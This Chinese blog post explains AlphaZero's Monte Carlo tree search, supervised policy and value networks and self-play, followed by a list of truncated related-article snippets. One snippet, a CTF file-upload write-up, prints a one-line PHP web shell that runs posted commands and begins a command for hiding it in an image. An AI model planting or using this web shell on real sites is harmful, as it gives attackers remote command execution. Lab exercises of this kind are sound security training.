强化学习-alphazero 算法理论
一、算法简介
简单地说,Alphazero=MCTS + SL(策略网络+价值网络) +Selfplay + resnet。 其中MCTS指的是蒙特卡洛树搜索,主要用于记录所有访问过的棋盘状态的各种属性,包括该状态访问次数,对该状平均评价分数等。 SL指监督学习算法,监督网络输出价值v和策略pai,用于拟合mcts推测出的策略和价值,并泛化到未见过的状态上。 Selfplay是一种训练方法,步骤是:实例化蒙特卡罗树和SL网络,进行自我博弈,以产生多样化的数据进行训练和更新。 resnet 众所周知是一种卷积神经网络,主要用于棋盘的特征提取。下面从采样和更新两个角度对上述几个部件进行介绍。文中所引代码来自alphazero GitHub 五子棋
1、蒙特卡洛树搜索
顾名思义,蒙特卡洛树搜索是一种利用树形数据结构进行搜索的算法,其节点存储是棋盘状态,根节点存储的是棋盘初始状态,其子节点存储是当前状态可能的下一状态。节点上存储的属性包括棋盘当前棋子位置s,访问s的次数n,对节点的估值v。

图一、蒙特卡洛树搜索的采样和更新(select, expand, simulate为采样,backpropagate为更新)
1.1 MCTS采样
mcts(蒙特卡洛树搜索)的采样分为三步:节点选择,节点拓展,和模拟推演。三步是依次执行的。
1.节点选择:初始化根节点,从根节点开始,对所有可能的子节点计算puct值,选择值最大的进入,puct计算公式如下
其中vi 是该节点的价值,N是父节点被访问次数,ni为本节点被访问的次数,C为超参数用于平衡利用和探索。
2.节点扩展:如果当前节点已经是树的叶子节点,则需对树进行节点扩展,具体步骤为:从可能的动作中选取一个执行,进入下一状态,并将这个新节点加入到父节点的子节点集中。
3.模拟推演:在将一个新节点加入树后,需要从这个节点的状态出发(如果此节点非终止状态),进行模拟推演,直至到达种植状态。在模拟中,不适用树来做决策,而是使用强化学习的actor和critic网络做决策。
1.2 MCTS更新
1. 反向回溯: 在模拟对局进行到终局状态后,一般会有胜负和的情况,记胜利的结局价值为1 失败的结局价值为-1,从叶子节点开始一次反溯其父节点,将沿途每个节点的访问次数+1,总价值加上新的结局价值,并用新的总价值除以访问次数得到平均价值。反向传播就是利用此次胜负结果,从这次推演的叶子节点开始,迭代查询出所有的父节点,并更新这些父节点上的价值估值vi 。
实际Alphazero算法中使用的mcts细节比上面描述的有所不同,在第三节算法流程中介绍
2、策略网络和价值网络
采样:在mcts采样到达第三步模拟推演时,开始使用策略网络和价值网络推演,从当前状态s开始,每次选择一动作a执行,直至到达终点获得胜负结果。
更新:这里需要注意,虽然网络结构用了策略网络和状态价值网络形式建模,但是其损失函数完全不同于actor critic的loss。actor critic 使用的是强化学习中的策略梯度损失和td error进行更新。而alphazero中的策略网络和价值网络更新方式是监督学习的方法,策略网络使用交叉熵损失,求网络输出策略和节点统计策略的差异。 价值网络使用均方差损失,求网络输出价值和节点monte carlo方法统计的价值均值之间的损失。【蒙特卡洛本身就是一种通过采样拟合近似计算问题的解或者概率分布,所以不能因为其带有策略和价值网络就默认用actor和critic的思想去理解,那就错了】
更新方式:价值网络和策略网络的输入是棋局推演中每一step的state,价值网络输出每一state的预估价值【范围[-1,1]】其label是该局最终的胜负情况,胜则+1,负则-1。策略网络输出的是每一state下采取的策略的概率分布,其标签为,使用的是均方差误差做回归损失,而policy的标签使用的是mcts推导出的策略分布,使用的是交叉熵损失做分类的损失。两项损失的和是网络的总损失

3.SelfPlay
selfplay 即使用模型和自己对战,因为模型在学习和变化,所以可以产生不同分布的数据,相比于alphago的对棋谱训练增加数据多样性,增强了泛化性。
alphazero要使用 mcts和sl 完成自博弈的过程,就需要mcts和sl 既可以输出先手的策略,也可以输出后手的策略。为实现这一点,mcts采取的方式是,在节点价值从叶子节点向根节点迭代更新时,每一次都传入 -value,即相邻两节点估值符号相反,这样使得每一个节点上的估值都是当前player对棋局的估值。 sl中的value和policy因为是学习拟合mcts的输出,所以其也具有了输出先后手策略和价值的能力。
二、算法整体流程介绍
整体伪代码如下
初始化价值网络 V 和策略网络 pi对于 i 在范围 1500 内循环:# 通过自对弈收集数据环境重置()初始化根节点当未完成时循环:动作, 动作概率 = 玩家获取动作()# 通常在 get_action 函数中涉及 400 次选择和扩展。# 如果任何一次迭代达到游戏结束,更新 MCTS 节点的值。当前状态 = 下一状态将根节点移至当前状态的节点如果收集到的数据 > 批量大小:使用收集到的数据训练策略网络和价值网络
相关文章:
强化学习-alphazero 算法理论
一、算法简介 简单地说,AlphazeroMCTS SL(策略网络价值网络) Selfplay resnet。 其中MCTS指的是蒙特卡洛树搜索,主要用于记录所有访问过的棋盘状态的各种属性,包括该状态访问次数,对该状平均评价分数等。 SL指监督学习算法&…...

使用 Rough.js 创建动态水平条形图
本文由ScriptEcho平台提供技术支持 项目地址:传送门 使用 Rough.js 创建动态可视化网络图 应用场景 Rough.js 是一个 JavaScript 库,它允许开发人员使用毛边风格创建可视化效果。该库适用于各种应用程序,例如: 数据可视化地图…...

Python教程(十):面向对象编程(OOP)
目录 专栏列表前言一、面向对象编程概述1.1 类和对象1.2 继承1.3 多态1.4 封装 二、Python 中的类和对象2.1 定义类2.2 __init__ 函数解释2.3 创建对象 三、继承3.1 基本继承3.2 创建子类对象 四、多态五、封装六. 访问限制七、综合实例结语 专栏列表 Python教程(一…...

CTFHUB-文件上传-文件头检查
开启题目 1.php内容: <?php eval($_POST[cmd]);?> 截屏截一个很小很小的图片,保存为 png 格式,把 1.png 和 1.php 放在同一文件夹,在此目录打开 cmd, 使用以下命令把 1.png 和 1.php 合成为图片马 copy 1.pn…...

c语言数组与指针,字符串与指针,指向函数的指针,malloca动态内存分配
数组与指针 数组: - 数组是一种数据结构,可以存储固定大小的一组相同类型的元素。在内存中,数组的元素是连续存储的。 指针: - 指针是一个变量,用于存储内存地址。指针本身占用内存,用来指向某个数据的地址。 数组与指针的关系…...

代码随想录算法训练营day30 | 452. 用最少数量的箭引爆气球 、435. 无重叠区间、763.划分字母区间
碎碎念:加油 参考:代码随想录 452. 用最少数量的箭引爆气球 题目链接 452. 用最少数量的箭引爆气球 思想 局部最优: 让重叠的气球尽量在一起,用一支弓箭射。 全局最优: 用最少数量的箭引爆气球。 首先对气球进行排…...

如何手动修复DLL丢失?2种手动修复dll文件方法
DLL(动态链接库)文件是Windows操作系统中非常重要的组成部分,它们包含了程序运行所需的代码和数据。然而,由于各种原因,如系统更新、软件卸载不当或病毒感染,DLL文件有时会丢失或损坏,导致程序无…...

Node.js(2)——压缩前端html
需求:把回车符(\r)和换行符(\n)去掉后,写入到新的html文件中 步骤: 读取源html文件内容正则替换字符串写入到新的html文件中 示例: 获取html文件中的内容并检查(同时…...

堆的实现-向上调整算法-向下调整算法-堆排序-TopK问题 C语言
堆的实现与堆排序及TopK问题的C语言代码 下面是详细的堆实现,包括向上调整、向下调整算法,以及堆排序和解决TopK问题的完整C语言示例代码。 1. 堆的实现 首先,定义堆的数据结构: #include <stdio.h> #include <stdli…...

【C++BFS】1466. 重新规划路线
本文涉及知识点 CBFS算法 LeetCode1466. 重新规划路线 n 座城市,从 0 到 n-1 编号,其间共有 n-1 条路线。因此,要想在两座不同城市之间旅行只有唯一一条路线可供选择(路线网形成一颗树)。去年,交通运输部…...

服务器并发模型
服务器: 单循环服务器:服务器在同一时刻只能响应一个客户端的请求 并发服务器模型:服务器在同一时刻可以响应多个客户端的请求 UDP:无连接 TCP:有连接 1.多进程 资源空间消耗大 效率低 2.多线程 相…...

Chapter 23 数据可视化——地图
欢迎大家订阅【Python从入门到精通】专栏,一起探索Python的无限可能! 文章目录 前言一、基础绘图二、视觉映射三、案例分析 前言 随着地理信息系统(GIS)技术的迅猛发展和大数据时代的到来,数据可视化已经成为分析和理…...

Linux笔记 --- 组合数据类型
结构体 简单的定义结构体的方法 struct student {char name;int age;float score; };//使用student模板创建两个结构体变量 struct student Jack,Rose; 结构体中可以存放除了函数以外的任何数据类型的数据,在创建结构体时student被称为结构体模板名称,…...

DaoCloud-Dockfile文件NGINX文件
Dockfile文件 安装依赖,打包,配置NGINX代理,最后把打完的包复制到服务器相应的文件夹下,构建镜像成功。 # syntax docker/dockerfile:experimental FROM xx.xx.xx.xx/public/node:16.14.2 as builder# LABEL maintainer"e…...

耳机行业中MIC ENC
0 Preface/Foreword ENC: Environment Noise Cancellation,环境降噪,主要指在通话过程中,戴着ENC通话降噪耳机的使用者,即使在嘈杂的环境,比如在嘈杂的街区,开着窗运行的汽车上,说话…...

python-自动化办公-Excel-Openpyxl
Python处理Excel数据之Openpyxl 1.1 Openpyxl库的安装使用 openpyxl模块是一个读写Excel 2010文档的 Python 库,如果要处理更早格式的Excel文档,需要用到额外的库,openpyxl是一个比较综合的工具,能够同时读取和修改Excel文档。其…...

图形编辑器基于Paper.js教程10:导入导出svg,导入导出json数据
深入了解Paper.js:实现SVG和JSON的导入导出功能 Paper.js是一款强大的矢量绘图JavaScript库,非常适合用于复杂的图形处理和交互式网页应用。本文将详细介绍如何在Paper.js项目中实现SVG和JSON格式的导入导出功能,这对于开发动态图形编辑器等…...
[STM32][Bootloader][教程]STM32 HAL库 Bootloader开发和测试教程
0. 项目移植 对于不想知道其执行过程的朋友来说,可以直接移植,我的板子是STM32F411CER6, 512K M4内核 项目地址: Bootloader(可以自己写标志位用于自测,项目中这部分代码已经被注释,可以打开自行测试&…...
如何手写一个SpringBoot框架
你好,我是柳岸花开。 在这篇文章中,我们将手写模拟SpringBoot的核心流程,让大家能够以一种简单的方式了解SpringBoot的大概工作原理。 项目结构 我们创建一个工程,包含两个模块: springboot模块,表示Spring…...

vite解决前端跨域步骤
Vite 解决跨域问题的原理主要是通过其内置的开发服务器功能实现的,具体来说,是通过 HTTP 代理(HTTP Proxy)机制。在开发环境中,Vite 服务器可以配置为一个代理服务器,将前端应用发出的请求转发到实际的后端…...

Python爬虫实战:研究MechanicalSoup库相关技术
一、MechanicalSoup 库概述 1.1 库简介 MechanicalSoup 是一个 Python 库,专为自动化交互网站而设计。它结合了 requests 的 HTTP 请求能力和 BeautifulSoup 的 HTML 解析能力,提供了直观的 API,让我们可以像人类用户一样浏览网页、填写表单和提交请求。 1.2 主要功能特点…...

idea大量爆红问题解决
问题描述 在学习和工作中,idea是程序员不可缺少的一个工具,但是突然在有些时候就会出现大量爆红的问题,发现无法跳转,无论是关机重启或者是替换root都无法解决 就是如上所展示的问题,但是程序依然可以启动。 问题解决…...

盘古信息PCB行业解决方案:以全域场景重构,激活智造新未来
一、破局:PCB行业的时代之问 在数字经济蓬勃发展的浪潮中,PCB(印制电路板)作为 “电子产品之母”,其重要性愈发凸显。随着 5G、人工智能等新兴技术的加速渗透,PCB行业面临着前所未有的挑战与机遇。产品迭代…...

23-Oracle 23 ai 区块链表(Blockchain Table)
小伙伴有没有在金融强合规的领域中遇见,必须要保持数据不可变,管理员都无法修改和留痕的要求。比如医疗的电子病历中,影像检查检验结果不可篡改行的,药品追溯过程中数据只可插入无法删除的特性需求;登录日志、修改日志…...

如何为服务器生成TLS证书
TLS(Transport Layer Security)证书是确保网络通信安全的重要手段,它通过加密技术保护传输的数据不被窃听和篡改。在服务器上配置TLS证书,可以使用户通过HTTPS协议安全地访问您的网站。本文将详细介绍如何在服务器上生成一个TLS证…...

VTK如何让部分单位不可见
最近遇到一个需求,需要让一个vtkDataSet中的部分单元不可见,查阅了一些资料大概有以下几种方式 1.通过颜色映射表来进行,是最正规的做法 vtkNew<vtkLookupTable> lut; //值为0不显示,主要是最后一个参数,透明度…...

【OSG学习笔记】Day 16: 骨骼动画与蒙皮(osgAnimation)
骨骼动画基础 骨骼动画是 3D 计算机图形中常用的技术,它通过以下两个主要组件实现角色动画。 骨骼系统 (Skeleton):由层级结构的骨头组成,类似于人体骨骼蒙皮 (Mesh Skinning):将模型网格顶点绑定到骨骼上,使骨骼移动…...

Android Bitmap治理全解析:从加载优化到泄漏防控的全生命周期管理
引言 Bitmap(位图)是Android应用内存占用的“头号杀手”。一张1080P(1920x1080)的图片以ARGB_8888格式加载时,内存占用高达8MB(192010804字节)。据统计,超过60%的应用OOM崩溃与Bitm…...

全面解析各类VPN技术:GRE、IPsec、L2TP、SSL与MPLS VPN对比
目录 引言 VPN技术概述 GRE VPN 3.1 GRE封装结构 3.2 GRE的应用场景 GRE over IPsec 4.1 GRE over IPsec封装结构 4.2 为什么使用GRE over IPsec? IPsec VPN 5.1 IPsec传输模式(Transport Mode) 5.2 IPsec隧道模式(Tunne…...

项目部署到Linux上时遇到的错误(Redis,MySQL,无法正确连接,地址占用问题)
Redis无法正确连接 在运行jar包时出现了这样的错误 查询得知问题核心在于Redis连接失败,具体原因是客户端发送了密码认证请求,但Redis服务器未设置密码 1.为Redis设置密码(匹配客户端配置) 步骤: 1).修…...
